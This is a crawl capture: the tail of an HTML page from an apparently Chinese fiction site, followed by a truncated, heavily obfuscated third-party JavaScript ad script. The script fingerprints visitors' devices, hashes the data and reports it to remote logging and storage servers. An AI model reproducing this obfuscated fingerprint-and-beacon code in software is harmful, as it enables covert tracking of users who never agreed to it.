    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('【西幻】侍魔（SM、剧情H、重口黑暗向）');
	readbook('472');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
		<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://abe.ymmiyun.com/o.js
body_size: 26914
content:
function _0x1e61(_0xa4d288,_0x252a8e){var _0x343039=_0x3430();return _0x1e61=function(_0x1e61ae,_0x3770e6){_0x1e61ae=_0x1e61ae-0x118;var _0x963919=_0x343039[_0x1e61ae];if(_0x1e61['KsQEqh']===undefined){var _0x14ff33=function(_0x1976c7){var _0x57e2fa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b2cc0='',_0x4d8b15='';for(var _0x272c56=0x0,_0x572870,_0x5167dc,_0x2cdce3=0x0;_0x5167dc=_0x1976c7['charAt'](_0x2cdce3++);~_0x5167dc&&(_0x572870=_0x272c56%0x4?_0x572870*0x40+_0x5167dc:_0x5167dc,_0x272c56++%0x4)?_0x5b2cc0+=String['fromCharCode'](0xff&_0x572870>>(-0x2*_0x272c56&0x6)):0x0){_0x5167dc=_0x57e2fa['indexOf'](_0x5167dc);}for(var _0x5da9c6=0x0,_0x445ca1=_0x5b2cc0['length'];_0x5da9c6<_0x445ca1;_0x5da9c6++){_0x4d8b15+='%'+('00'+_0x5b2cc0['charCodeAt'](_0x5da9c6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4d8b15);};_0x1e61['RAYAUY']=_0x14ff33,_0xa4d288=arguments,_0x1e61['KsQEqh']=!![];}var _0x67f023=_0x343039[0x0],_0x3d3f03=_0x1e61ae+_0x67f023,_0x58ee3b=_0xa4d288[_0x3d3f03];return!_0x58ee3b?(_0x963919=_0x1e61['RAYAUY'](_0x963919),_0xa4d288[_0x3d3f03]=_0x963919):_0x963919=_0x58ee3b,_0x963919;},_0x1e61(_0xa4d288,_0x252a8e);}function _0x3430(){var _0x5ec5d1=['CMv2B2TLt2jQzwn0vvjm','jYb3Awr0Ad0NmtaWjsC+','z3zK','y2fSBfbOyw50B20','y2XPzw50','CgfKzgLUz0jVDhrVBq','Aw5Z','ywnRAw1Npte','ywnSAwnR','lYPSB2Dtzxj2zxiQlW','C3LUyW','AgLZDg9YEq','kd0Ow14Mi10QkxWMFcn8jcK','zg9TywLU','q2XPy2S','zgv2AwnLB3jPzw50yxrPB24','ywXWAge','BMfTzq','y2fUDMfZ','yw5PBwf0Aw9U','D2fWrMvKza','5BM/5zgk5zU+54Mh5zYW5z2a5lII5AsXoIa','[base64]','z3jY','CgfYyw1Z','pgrPDIbJBgfZCZ0NCgLJx2L0zw0NpJXKAxyGy2XHC3m9j3bPyYC+pgeGAhjLzJ0N','CMvSyxrPDMu','y29UDgfPBMvY','ywnR','zgL2','y29UDgvUDa','pgLTzYaGAwq9j2zLzwqTAw1Hz2uNihnYyZ0N','C3r5Bgu','ywXWAgfIzxrPyW','y2XPzw50wa','yuXPC3q','zMvLzc1JB250zw50','AhjLzG','ChG7AgvPz2H0oG','vhbStMfTzq','C2v0vgLTzq','Aw50zxj2ywW','re9nq29UDgvUDeXVywrLza','CMvHzhK','qvr5Cgu','C3bLy3nuExbL','Cg9ZAxrPB246igfIC29SDxrLoW','Cg9ZAxrPB246zML4zwq7CMLNAhq6mtbWEdT0B3a6mtaWChG7zgLZCgXHEtPIBg9JAZT6lwLUzgv4oJiXndC0odm2ndC7D2LKDgG6','Dg9tDhjPBMC','q29UDgvUDc1uExbL','DhLWzq','ChjLzML4','C2HVD19PBwCT','CMLNAhrcB3r0B20','Cgf0Aa','Dg9W','zxHWB3j0CW','jMnJCg09mq','y29UBMvJDgLVBG','Dgv4DejHC2vSAw5L','C3rVCMfNzvnLCNzLCG','x19VBwLUx3nSAwrLuMLNAhqGms41CYbMB3j3yxjKCW','AgvHza','B25HyM9YDa','BgvMDenLBNrLCG','BMfTzt0','oduYodaXqu9et3jl','B25mB2fKqwz0zxi','ihjPz2H0oIa2ChG7ihrVCdOGnNb4','CMDIkdi1nsWYntuSmcK','lM9LzG','D2fWvgv4Da','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','yMXVy2S','y3jLyxrLt2jQzwn0vvjm','rNvUy3rPB24','Dg9mB3DLCKnHC2u','tgLZDa','BNvTyMvY','D2fWu3bSyxnOu3rHDhm','pgLUCYbZDhLSzt0IzgLZCgXHEtPUB25LiwLTCg9YDgfUDciGAwq9iG','Dg91y2HZDgfYDa','C2v0qxr0CMLIDxrL','zxHWAxjLCW','AwzYyw1L','zMLSBa','yxbWzw5Kq2HPBgq','yxn5BMm','yMvNAw5qyxrO','yMLUza','B25YzwfKExn0yxrLy2HHBMDL','icaGicaGidWVzgL2pGO','y2XPzw50wq','z2fTBwe','B3b2','Bg9JyxrPB24','iJ48l2rPDJ4k','mtmWnJmYCw9zAhbT','ywnJzwXLCMf0Aw9Usw5JBhvKAw5Nr3jHDML0Eq','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','z3vPza','phn0EwXLpI5MzwvKlxDYyxbWzxj7D2LKDgG6','nZG2CMrNBhfK','uMvMCMvZAa','BxnNpq','ihfX','ywrIExvUAw9U','Dg91y2HLCW','psHBxJTDkIKOo3WKkq','zg9Uzq','Aw5UzxjuzxH0','z2v0q29VA2LL','yM9KEq','lYP1BMLVBLbYzwzPEcOV','D2vIq291CgXLDa','CMLNAhq','q3jLyxrPDMu','BMf2AwDHDg9Y','zMXVB3i','pgrPDIbJBgfZCZ0IAw1Hz2vZiJ4','x3bOyw50B20','y3jLyxrLrwXLBwvUDa','ChjVDg90ExbL','zMLSBfjLy3q','mhGW','C2v0q29VA2LL','D2vIue9q','CgfKzgLUz0XLzNq','icaGidXHigHYzwy9iG','mY4WlJa','z2v0q29UDgv4Da','CMvHzhLjzNjHBwveAxnWBgf5igvYCM9Y','vgv4DfrPDgXL','C3rHDgu','lhrVB2XIyxi9msXSB2nHDgLVBJ0XlhrPDgXLyMfYpteSBwvUDwjHCJ0XlhnJCM9SBgjHCNm9msXYzxnPEMfIBgu9msXKAxjLy3rVCMLLCZ0Xlhn0yxr1CZ0X','CMDIkdi1nsWWldi1nsK','lYPHzhvUAxqQlW','ug9ZAxrPB24','zg9JDw1LBNrfBgvTzw50','CMvHzhLjBwDeAxnWBgf5','pgrPDIbJBgfZCZ0IDgL0BguIpG','zgnJ','y3nZvgv4Da','BgvMDa','D2fWtwLUqwroB0nSB3nL','zMLUzeLe','CMfUzg9T','C2XPy2u','CMvTB3zLq2HPBgq','yNL0zuXLBMD0Aa','x193yxbtCgXHC2G','CgX1z2LUCW','C3rHDhvZ','pc9KAxy+pc9HpG','pgrPDIbJBgfZCZ0ICM93iJ4','DxrPBhm','y3bT','C2HVDY0','z2v0qwXSugfYyw0','CMvZCg9UC2u','q3jLyxrPDMvuExbL','CMLNAhruB3a','BgvUz3rO','B3bLBMvY','Aw5SAw5L','DgfYz2v0','CMLK','v2LKDgG','BgvMDfrVCa','z2v0qMf0DgvYEq','C2HPzNq','qwr1BML0','kf58icK','x2jSyw5R','D3jPDgu','ChvZAa','y29UC29Szq','w29IAMvJDca','Aw1Hz2u','rxjYB3i','y2HHCKnVzgvbDa','AgfZt3DUuhjVCgvYDhK','ltGWChG','[base64]','C2v0uMvXDwvZDeHLywrLCG','B25SB2fK','Dw5RBM93BG','BM9Kzq','pc9KAxy+pc9KAxy+pc9HpG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGmdTSzwz0oJa7D2LKDgG6','BwLTzvr5CgvZ','[base64]','zMvLzc10AxrSzq','t1bftG','lYPMAw5NzxjWCMLUDcOV','zMXHC2G','zgL0','yM9VBgvHBG','zNvUy3rPB24','Dg9htvrtDhjPBMC','sgvPz2H0','CMvTB3zLrxzLBNrmAxn0zw5LCG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGntaLo2XLzNq6iduWjtT0CMfUC2zVCM06ihrYyw5ZBgf0zsGTntaLlc01mcuPoY13zwjRAxqTDhjHBNnMB3jToIb0CMfUC2XHDguOltuWjsWTntaLktT3Awr0AdO','BxnnyxHuB3vJAfbVAw50CW','m3b4','EwvZ','ANnVBL8','[base64]','CMvHzhLtDgf0zq','zxHLyW','ChG7D2LKDgG6ideWmcu7','zNjVBunOyxjdB2rL','BwLJCM9TzxnZzw5Nzxi','D2LKDgG','C2nYB2XSvg9W','lYPZDg9YywDLu2vYDMvYkI8','igXLzNq6idzWEdSGyM90Dg9ToIa2ChG','CgfYzw50tM9Kzq','Dgv4DefSAwDU','y29VA2LL','z2v0ugfYyw1LDgvYqNLoyw1L','yxzHAwXizwLNAhq','r0vu','mtaWjq','pc9IB2r5pJWVAhrTBd4','DxjS','AhrTBa','Dgv4Dc9ODg1S','D2vIqM5UywvYmtaW','DgL0Bgu','CxvLCNK','pc9KAxy+','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTDxjSiIaGC3r5Bgu9iG','pgeGAhjLzJ0IlY8','y2XPy2S','lMPWzW','Bgv2zwW','zM9UDfnPEMu','y2XVC2vqyxrO','shrTBa','[base64]','iIb0yxjNzxq9iL9IBgfUAYiGC3r5Bgu9iMrPC3bSyxK6yMXVy2S7iJ48zgL2ignSyxnZpsjYB3CIpJXKAxyGy2XHC3m9iMLTywDLCYi+pgLTzYbZCMm9iG','zMLYC3rdAgLSza','[base64]','Cg9W','EKLUzgv4','C3vIC3rYAw5N','Cg9ZAxrPB246zML4zwq7BgvMDdOXmhb4o3rVCdOXmdbWEdTKAxnWBgf5oMjSB2nRo3OTAw5KzxG6mJe0nZq4mZy0nZT3Awr0AdO','zMvLzc1IDg4','C2HVD0LTz0LK','l2fYzwjVB3q','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','iJ4k','rgLZCgXHEuXVz28','Dgv4DejVBgq','CgHHBNrVBq','zMvLzc1IB3r0B20','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTyNrUiIaGC3r5Bgu9iG','zg9JDw1LBNq','Bg9HzfnJCMLWDeH0BwW','pgeGAhjLzJ0I','i2y2ma','z2v0ugfYyw1LDgvY','Aw5PDa','lYPHu2vYDMvYkI8','zMfJDg9YEq','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLigrLzIiGihn0EwXLpsi','C3r5BgvtAgvLDa','u3r5Bgu','yxjYyxLIDwzMzxi','C2HHA2u','zxjYB3i','Cg9ZAxrPB24','zgLPDa','Dg9eyxrHvvjm','C2LUz2XL','zgnS','DgfKyq','AgfYzhDHCMvdB25JDxjYzw5JEq','Bg9Nu2vYDMvY','Aw5KzxHpzG','BgfUz3vHz2vZ','Dgv4Dc9JC3m','BwvZC2fNzq','CMvJDa','oYbWyxrOpq','D2vIue9qu3rHDhm','pgrPDIbJBgfZCZ0IyNrUiJ4','B2f2','z2v0qM91BMrPBMDdBgLLBNrszwn0','mhb4','Bwf0y2G','z2v0qxr0CMLIDxrL','B3bLBG','yNvMzMvY','CM91BMq','y21U','Dgv4Dfn0EwXL','zgLZCgXHEtOGyMXVy2S7Cg9ZAxrPB246zML4zwq7Dg9WoJa7BgvMDdOWo3OTAw5KzxG6mJe0nZq4mZy0nZSGD2LKDgG6ideWmcu7AgvPz2H0oJeWmcu','AM9PBG','BwfPBG','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLihrVCciGC3r5Bgu9iG','CMvWBgfJzq','we1mshr0CfjLCxvLC3q','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwjVDhrVBsiGC3r5Bgu9iG','ChjVy2vZCW','icaGidWVzgL2pJWVyt4k','lgXLzNq9mcX0B3a9ma','Aw5Uzxjive1m','vvjm','CNvU','igXLzNq6idzWEdT0B3a6ntaLo21HCMDPBI10B3a6ic0Xmhb4','yNv0Dg9U','yxr0ywnOrxzLBNq','y2fUDMfZv2LUzgLUzW','D2fWvg9WqMfUBMvY','zgLZCgXHEq','B250B3vJAhn0yxj0','ugXHDgzVCM0','yM9YzgvY','vennB2q','mZyXndG4meDxz3Hqza','zgv0ywnOrxzLBNq','CMLNAhrdzw50zxi','xcqM','zMXLEdOUmW','BM9UzsaHAw1WB3j0yw50','zMLSBfrLEhq','yxjJ','zML4zwq','if9FENLFyw5PBwf0zwqGx196Ev9PBMzPBML0zq','x19VBwLUx3nSAwrLtgvMDcaXlJvZigzVCNDHCMrZ','nJm0mJD3z01tCNC','D2fWqMfUBMvY','C3jJ','D2fWq2XVC2vcDg4','D2vIvhvxzw4','y2XPzw50sgvPz2H0','pc9KAxy+cG','D2fWrML4zwrcyw5Uzxi','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTywqIpUw5V+wrIJWVzgL2pGO','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwnVBNrLBNqIicbZDhLSzt0I','mtHWDcbbCMLHBa','BM9Uzq','BgfUz3vHz2u','yMfJA2DYB3vUzenVBg9Y','zMvLzc1PBwfNzq','CgfKzgLUz1rVCa','ywrKrxzLBNrmAxn0zw5LCG','ndaWmZG0nxDHC2zesa','DgfNtMfTzq','zg9JDw1LBNrnB2rL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ4','CgfKzgLUz1jPz2H0','C3bSAwnL','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','C2vUza','rMvLzeHVCML6B250ywW','y2nWBt0X','Bg9N','yM90Dg9T','AgvPz2H0','oYbKB21HAw49','t2jQzwn0','DgHLBG','[base64]','phn0EwXLpMf7D2LKDgG6','qNv0Dg9Uvgv4Da','C3bSAxq','pc9HpJWVzgL2pJWVzgL2pG','CMvXDwvZDa','zxzLBM9Kza','z2XVyMfS','CgXHDgzVCM0','CMvMzxjYzxi','zM9UDa','iJ7ORR/PL67NVzhNQ5K8l2rPDJ4k','AxnVBKXVywrbzNrLCG','zgv2AwnLBw90Aw9U','C2v0u3r5Bgu','yM9YzgvYq29SB3i','C2nYB2XSAw5N','DhbSq2XHC3m','zM9UDezHBwLSEq','y2XHC3noyw1L','B19MCMfTzwfUxW','CMvHzhLjzNjHBwveAxnWBgf5','rML4zwq','CMDIkdaSmJu1ldi1nsK','vu5nqvnlrurFvKvore9sx1DfqKDm','Dw5KzwzPBMvK','CNvIyMvYqMfUza','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYbIB3r0B206idbWEdTYAwDODdOGmhb4o3DPzhrOoG','mhGX','Bg9NBW','D2vI','C3DPBMC','D2vIvgv4Da','Aw5Zzxj0qMvMB3jL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ48l2rPDJ48zgL2ignSyxnZpsj0AxrSzsi+','B25JBgLJAW','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','twLJCM9ZB2z0lLHnteH0Dha','y2fSBa','x196Ev8','AxnqB2LUDeLUugf0Aa','D2fWtwLUqwq','venizwLNAhq','yM91BMnL','y2HHCNnLDa','z2v0rwXLBwvUDhncEvrHz05HBwu','z2v0rwXLBwvUDej5swq','mteXmtKXnZz0DLryDhi','C3bHBG','CgL4zwW','mti4otKXoez6wu1qwG','zMvLzc1YB290','CgvYBwLZC2LVBNm','zMfSC2u','u2HVDW','mdaWmdaWmda','jMnJCg09msz0ywnRpte','wZ8Mxq','zMLSBfn0EwXL','y29SB3i','D2vIuMLNAhrgBg9HDa','pgrPDIbJBgfZCZ0IzMvLzc13CMfWCgvYia','zMvLzc13CMfWCgvY','DgvZDa','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYaGicbIB3r0B206ideWmhb4o3jPz2H0oIaXmhb4o3DPzhrOoG','y2fUig5VDcbNzxqGBw9KDwXLigj5igzYB20GB2PZoIa','[base64]','qMLKzgLUzW','lteWChG','D2fWqM90Dg9TqMfUBMvY','C3vIC3rY','qwn0AxzLwe9IAMvJDa','l2jPzd8','DgHYB3C','C2nYzwvU','Bw9IAwXL','ChvSC2u','oYbZzwn1CMu','mtmWChG'];_0x3430=function(){return _0x5ec5d1;};return _0x3430();}(function(_0x4b9344,_0x3e4168){var _0x3ec197=_0x1e61,_0x315eda=_0x4b9344();while(!![]){try{var _0x53ca45=parseInt(_0x3ec197(0x27b))/0x1+parseInt(_0x3ec197(0x21c))/0x2+parseInt(_0x3ec197(0x1be))/0x3+-parseInt(_0x3ec197(0x29a))/0x4+parseInt(_0x3ec197(0x1da))/0x5+-parseInt(_0x3ec197(0x29f))/0x6*(parseInt(_0x3ec197(0x1c9))/0x7)+-parseInt(_0x3ec197(0x219))/0x8;if(_0x53ca45===_0x3e4168)break;else _0x315eda['push'](_0x315eda['shift']());}catch(_0x38e6af){_0x315eda['push'](_0x315eda['shift']());}}}(_0x3430,0xda3f7),(function(){'use strict';var _0x555307=_0x1e61;var _0x1976c7={'var':_0x555307(0x2ba),'fingerprint':"ce701458-f750-11f0-b92d-42010aaa0008",'aServer':"https://star.xfztgxt.com",'logServer':"https://star.xfztgxt.com",'storageServer':"https://abe.sdhshut.com",'prefix':"2377029035902478992",'adunit':"",'sync':'true'},_0x57e2fa=_0x555307(0x1ba)in window||navigator['maxTouchPoints']>0x0||navigator[_0x555307(0x148)]>0x0,_0x5b2cc0=[],_0x4d8b15=[],_0x272c56=[],_0x572870=[],_0x5167dc=_0x555307(0x137),_0x2cdce3=_0x555307(0x18c);function _0x5da9c6(_0xced135,_0x1ff54e){var _0xa932ff=_0x555307,_0x498d91=function(_0x14d40e,_0x12111f){_0x14d40e=[_0x14d40e[0x0]>>>0x10,_0x14d40e[0x0]&0xffff,_0x14d40e[0x1]>>>0x10,_0x14d40e[0x1]&0xffff],_0x12111f=[_0x12111f[0x0]>>>0x10,_0x12111f[0x0]&0xffff,_0x12111f[0x1]>>>0x10,_0x12111f[0x1]&0xffff];var _0x42260e=[0x0,0x0,0x0,0x0];return _0x42260e[0x3]+=_0x14d40e[0x3]+_0x12111f[0x3],_0x42260e[0x2]+=_0x42260e[0x3]>>>0x10,_0x42260e[0x3]&=0xffff,_0x42260e[0x2]+=_0x14d40e[0x2]+_0x12111f[0x2],_0x42260e[0x1]+=_0x42260e[0x2]>>>0x10,_0x42260e[0x2]&=0xffff,_0x42260e[0x1]+=_0x14d40e[0x1]+_0x12111f[0x1],_0x42260e[0x0]+=_0x42260e[0x1]>>>0x10,_0x42260e[0x1]&=0xffff,_0x42260e[0x0]+=_0x14d40e[0x0]+_0x12111f[0x0],_0x42260e[0x0]&=0xffff,[_0x42260e[0x0]<<0x10|_0x42260e[0x1],_0x42260e[0x2]<<0x10|_0x42260e[0x3]];},_0x18e39e=function(_0x5f2971,_0x28795f){_0x5f2971=[_0x5f2971[0x0]>>>0x10,_0x5f2971[0x0]&0xffff,_0x5f2971[0x1]>>>0x10,_0x5f2971[0x1]&0xffff],_0x28795f=[_0x28795f[0x0]>>>0x10,_0x28795f[0x0]&0xffff,_0x28795f[0x1]>>>0x10,_0x28795f[0x1]&0xffff];var _0x151fbd=[0x0,0x0,0x0,0x0];return _0x151fbd[0x3]+=_0x5f2971[0x3]*_0x28795f[0x3],_0x151fbd[0x2]+=_0x151fbd[0x3]>>>0x10,_0x151fbd[0x3]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x2]*_0x28795f[0x3],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x3]*_0x28795f[0x2],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x1]*_0x28795f[0x3],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x2]*_0x28795f[0x2],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x3]*_0x28795f[0x1],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x0]+=_0x5f2971[0x0]*_0x28795f[0x3]+_0x5f2971[0x1]*_0x28795f[0x2]+_0x5f2971[0x2]*_0x28795f[0x1]+_0x5f2971[0x3]*_0x28795f[0x0],_0x151fbd[0x0]&=0xffff,[_0x151fbd[0x0]<<0x10|_0x151fbd[0x1],_0x151fbd[0x2]<<0x10|_0x151fbd[0x3]];},_0x23bd6a=function(_0x348afd,_0x1e9f2a){_0x1e9f2a%=0x40;if(_0x1e9f2a===0x20)return[_0x348afd[0x1],_0x348afd[0x0]];else return _0x1e9f2a<0x20?[_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a,_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a]:(_0x1e9f2a-=0x20,[_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a,_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a]);},_0x27c66c=function(_0x3ed6a1,_0x3460ae){_0x3460ae%=0x40;if(_0x3460ae===0x0)return _0x3ed6a1;else return _0x3460ae<0x20?[_0x3ed6a1[0x0]<<_0x3460ae|_0x3ed6a1[0x1]>>>0x20-_0x3460ae,_0x3ed6a1[0x1]<<_0x3460ae]:[_0x3ed6a1[0x1]<<_0x3460ae-0x20,0x0];},_0x36ea01=function(_0x48dc60,_0x50e927){return[_0x48dc60[0x0]^_0x50e927[0x0],_0x48dc60[0x1]^_0x50e927[0x1]];},_0x596477=function(_0x21dacb){return _0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xff51afd7,0xed558ccd]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xc4ceb9fe,0x1a85ec53]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb;};_0xced135=_0xced135||'',_0x1ff54e=_0x1ff54e||0x0;var _0x225f47=_0xced135['length']%0x10,_0x3ed4f4=_0xced135['length']-_0x225f47,_0x36732f=[0x0,_0x1ff54e],_0x4ef0c9=[0x0,_0x1ff54e],_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0],_0x19f607=[0x87c37b91,0x114253d5],_0x362d71=[0x4cf5ad43,0x2745937f];for(var _0xd0a053=0x0;_0xd0a053<_0x3ed4f4;_0xd0a053=_0xd0a053+0x10){_0x24e06d=[_0xced135['charCodeAt'](_0xd0a053+0x4)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0x5)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)&0xff)<<0x18,_0xced135['charCodeAt'](_0xd0a053)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)&0xff)<<0x18],_0x212511=[_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0xd)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xe)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xf)&0xff)<<0x18,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x8)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)&0xff)<<0x8|(_0xced135['charCodeAt'](_0xd0a053+0xa)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)&0xff)<<0x18],_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d),_0x36732f=_0x23bd6a(_0x36732f,0x1b),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x36732f=_0x498d91(_0x18e39e(_0x36732f,[0x0,0x5]),[0x0,0x52dce729]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511),_0x4ef0c9=_0x23bd6a(_0x4ef0c9,0x1f),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x4ef0c9=_0x498d91(_0x18e39e(_0x4ef0c9,[0x0,0x5]),[0x0,0x38495ab5]);}_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0];switch(_0x225f47){case 0xf:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135['charCodeAt'](_0xd0a053+0xe)],0x30));case 0xe:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xd)],0x28));case 0xd:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)],0x20));case 0xc:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)],0x18));case 0xb:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xa)],0x10));case 0xa:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)],0x8));case 0x9:_0x212511=_0x36ea01(_0x212511,[0x0,_0xced135['charCodeAt'](_0xd0a053+0x8)]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511);case 0x8:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)],0x38));case 0x7:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)],0x30));case 0x6:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x5)],0x28));case 0x5:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x4)],0x20));case 0x4:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)],0x18));case 0x3:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)],0x10));case 0x2:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)],0x8));case 0x1:_0x24e06d=_0x36ea01(_0x24e06d,[0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053)]),_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d);}return _0x36732f=_0x36ea01(_0x36732f,[0x0,_0xced135['length']]),_0x4ef0c9=_0x36ea01(_0x4ef0c9,[0x0,_0xced135[_0xa932ff(0x11f)]]),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x36732f=_0x596477(_0x36732f),_0x4ef0c9=_0x596477(_0x4ef0c9),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),(_0xa932ff(0x221)+(_0x36732f[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x36732f[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x4ef0c9[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))['slice'](-0x8)+('00000000'+(_0x4ef0c9[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8);}function _0x445ca1(_0x212ba3){return function(_0x5c2dc7){var _0x593194=_0x1e61;return{}[_0x593194(0x269)][_0x593194(0x210)](_0x5c2dc7)===_0x593194(0x12e)+_0x212ba3+']';};}function _0x10dbd5(_0x3a531f){var _0x60b048=_0x555307;return encodeURIComponent(_0x3a531f)[_0x60b048(0x1ab)](/[!'()*]/g,function(_0x1c3a4){var 